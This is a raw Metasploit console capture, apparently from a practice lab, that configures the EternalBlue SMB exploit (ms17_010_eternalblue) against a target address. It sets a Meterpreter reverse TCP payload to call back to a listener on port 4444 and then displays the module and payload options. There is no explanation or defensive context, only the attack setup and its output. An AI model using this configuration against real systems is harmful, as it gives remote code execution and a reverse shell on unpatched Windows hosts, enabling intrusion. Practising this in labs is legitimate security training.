 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.10.181.167
RHOST => 10.10.181.167
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.17.9.56
LHOST => 10.17.9.56
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.181.167 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 tar
get machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target
machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.17.9.56 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >